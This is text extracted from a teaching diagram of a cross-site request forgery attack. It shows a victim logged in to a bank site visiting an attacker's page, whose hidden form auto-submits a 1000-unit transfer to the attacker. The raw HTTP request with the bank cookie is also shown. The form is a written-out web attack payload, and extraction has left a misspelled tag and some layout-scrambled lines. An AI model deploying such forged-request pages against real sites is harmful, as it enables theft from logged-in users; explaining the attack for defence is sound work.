 $
1) Log in
2) Victim visits
attacker.com
</>
mybank.com
attacker.com
4) Browser sends the
request to
mybank.com
3) Page contains
CSFR code
<form action=http://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</scrip>
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication
cookie>
recipient=attacker&amount=1000